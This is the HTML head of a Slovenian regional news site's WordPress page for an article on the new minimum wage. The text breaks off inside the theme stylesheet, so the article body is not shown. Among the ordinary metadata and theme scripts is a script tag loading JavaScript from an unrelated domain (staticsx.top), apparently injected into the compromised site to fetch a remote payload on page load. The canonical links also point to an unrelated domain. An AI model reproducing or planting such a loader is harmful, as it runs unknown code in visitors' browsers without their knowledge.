

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/kaksna-bo-nova-minimalna-placa/
body_size: 34979
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Kakšna bo nova minimalna plača? - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2018/12/MP-d.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/kaksna-bo-nova-minimalna-placa/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kakšna bo nova minimalna plača?" />
	<meta property="og:description" content="S 1. januarjem bodo minimalne plače višje za 4,5 odstotka oziroma za 29 evrov neto. To je decembra potrdil državni zbor, v podjetjih pa bodo nove zneske morali izplačati ne glede na to, ali je to urejeno tudi s pogodbami o zaposlitvah. Nova minimalna plača bo znašala 667,00 evrov neto &#8211; trenutno je približno 638,00 [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/kaksna-bo-nova-minimalna-placa/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2018-12-29T13:00:52+00:00" />
	<meta property="og:image" content="https://mojepodravje.horieva.com/wp-content/uploads/2018/12/MP-d.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="510" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/kaksna-bo-nova-minimalna-placa/","url":"https://mojepodravje.horieva.com/kaksna-bo-nova-minimalna-placa/","name":"Kakšna bo nova minimalna plača? - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/kaksna-bo-nova-minimalna-placa/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/kaksna-bo-nova-minimalna-placa/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2018/12/MP-d.jpg","datePublished":"2018-12-29T13:00:52+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/kaksna-bo-nova-minimalna-placa/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/kaksna-bo-nova-minimalna-placa/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2018/12/MP-d.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2018/12/MP-d.jpg","width":900,"height":510,"caption":"(vir: pixabay.com)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Kakšna bo nova minimalna plača? Vir komentarjev" href="https://mojepodravje.si/kaksna-bo-nova-minimalna-placa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011228' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/3104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=3104' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"6b24ad3b46","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
